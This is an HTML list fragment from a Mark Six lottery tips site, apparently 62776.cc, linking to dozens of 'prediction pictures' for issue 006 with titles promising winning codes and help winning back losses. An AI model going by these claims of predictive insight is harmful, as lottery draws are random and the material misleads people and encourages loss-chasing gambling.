      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/149.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#808000">『管家婆1句话』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/150.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#800080">『八仙过海图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/151.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#800080">『香港红虎报』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/152.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#800080">『优雅心水图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/153.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#800000">『看图抓码图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/154.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#000000">『九肖十码图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/155.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#000000">『香港另跑狗』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/156.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#000000">『香港老跑狗』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/157.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#0080FF">『香港新跑狗』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/158.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#008080">『正版射牌图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/159.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#008080">『香港青龙报』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/160.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#008000">『特码王(准)』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/161.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#0000FF">『正版挂牌图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/162.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 <font color="#000080">『马会传真图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/163.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『正版四不像』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/195.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『正版金多宝』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/196.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『东成西就图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/197.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『创富投注图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/198.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港新周刊』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/199.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『六合皇 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/200.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『六合皇 B图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/201.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『六合皇 C图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/202.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『六合皇 D图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/203.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『电邮天地港』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/204.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『曾道人信箱』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/205.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港先锋报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/206.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『马经四肖报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/207.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港老鼠报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/208.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『六合风莲图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/209.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港莲花篇』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/210.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港金元宝』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/211.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『马经内幕报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/212.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港商报 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/213.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港商报 C』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/214.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『马经龙头报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/215.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『马经特码报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/216.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『马经心水报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/217.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『蓝色欲钱料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/218.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港赢站报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/219.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港小黄人』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/220.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港陆道人』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/221.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港为赢报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/222.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『偷码玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/223.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『旺角贴士皇』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/224.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『特码曲线图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/225.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『天机信封图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/226.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『如来密报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/227.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『七剑下天山』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/228.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『内幕迷典经』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/229.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『新地藏王图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/230.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『新东方心经』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/231.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『灯谜猜特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/232.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『挂牌天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/233.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『数码挂牌图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/234.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『今日闲情一』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/235.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『今日闲情二』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/236.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港蛇蛋图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/237.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『幽默猜测图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/238.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『观音解签报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/239.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港财神到』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/240.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港凤凰报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/241.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『姜太公神算』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/242.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『看图解特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/243.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『观音救世报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/244.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『开心特码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/245.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『四九开心果』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/246.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港老人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/247.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港女人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/248.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港男人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/249.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『新生活幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/250.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『马会生活幽』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/251.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『熊出没 1图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/252.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『熊出没 2图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/253.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『四不像特别』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/254.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『四不像中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/255.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『四不像玄机』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/256.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『周公解梦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/257.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『 3 6码特围』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/258.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『伯乐相马经』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/259.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『马经救世报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/260.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『马经平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/261.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港马经报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/262.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『另凤凰马经』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/263.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『凤凰天机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/264.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『白小姐内幕A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/265.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『白小姐内幕B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/266.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『白小姐救世A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/267.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『白小姐救世B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/268.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『大陆通天报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/269.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港大陆报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/270.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港大陆仔』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/271.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『台湾凤姐报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/272.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『管家婆财经』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/273.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『管家婆传密』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/274.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『马会财经 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/275.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『马会财经 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/276.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『红姐内幕肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/277.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『另话中有意』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/278.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『正话中有意』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/279.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『九龙内幕 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/280.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『九龙内幕 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/281.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『九龙救世报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/282.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『九龙内幕报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/283.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『天线宝宝 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/284.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『天线宝宝 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/285.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『天线宝宝 C』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/286.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『另版通天报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/287.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『内部传真报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/288.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港牛头报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/289.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『新抓码王图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/290.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『正版抓码王』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/291.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『趣味幽默图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/292.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『六合宝典 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/293.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『六合宝典 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/294.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『千手观音图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/295.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『神算策略图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/296.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『姜子牙神算A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/297.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『姜子牙神算B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/298.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『六合神童A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/299.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『六合神童B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/300.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『神童透码报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/301.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『正版通天报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/302.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『救世通天报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/303.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『数理通天报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/304.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港猪哥报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/305.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『无敌猪哥报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/306.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『平特王日报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/307.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『小鱼儿30码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/308.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『平特乾坤卦』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/309.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『平特心水报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/310.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『宝宝平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/311.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『平特内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/312.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『金钥匙平特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/313.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『爆码料 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/314.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『爆码料 B图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/315.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『帮您翻本A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/316.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『帮您翻本B图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/317.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港豹女郎』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/318.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『六合码讯图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/319.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『波叔一波图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/320.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『牛派波色报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/321.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『挂牌宝典图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/322.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『博彩通 B图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/323.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『博彩通 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/324.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港包租婆』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/325.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『香港百蛇图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/326.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『博彩神算王』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/327.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『百家乐玄机』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/328.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『宝宝平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/329.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『精选八肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/330.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『不服来战图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/331.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『老鼠精 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/332.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『老鼠精 B图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/333.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『精装彩霸王』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/334.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『东方心经 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/335.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『东方心经 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/336.html"><span class="cgi-gsb-tit">彩图</span>006期: 香港六合彩 『心经加大 A』已更新</a></li>
      
